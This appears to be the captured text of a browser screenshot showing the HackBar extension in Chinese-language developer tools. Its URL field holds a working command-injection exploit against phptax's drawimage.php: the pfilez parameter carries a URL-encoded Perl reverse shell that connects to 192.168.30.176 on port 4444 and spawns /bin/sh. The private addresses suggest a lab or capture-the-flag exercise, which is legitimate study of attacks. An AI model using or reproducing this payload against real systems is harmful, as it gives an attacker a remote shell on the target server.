 元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE T
URL
http://192.168.30.199:8080/phptax/drawimage.php?pfilez=1040pg1.tob;perl%20-
e%20%27use%20Socket%3B%24i%3D%22192.168.30.176%22%3B%24p%3D4444%3Bsocket(S%2CPF_INET%2CSOCK_STREAM%2Cgetprotobyname(%22tcp%22))%3Bif
(connect(S%2Csockaddr_in(%24p%2Cinet_aton(%24i))))%7Bopen(STDIN%2C%22%3E%26S%22)%3Bopen(STDOUT%2C%22%3E%26S%22)%3Bopen(STDERR%2C%22%
3E%26S%22)%3Bexec(%22%2Fbin%2Fsh%20-i%22)%3B%7D%3B%27;&pdf=make
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Reques… 1
Name Value
User-Agent Mozilla/4.0 (Windows NT 10.0
Name Value
Accept text/html,application/xhtml+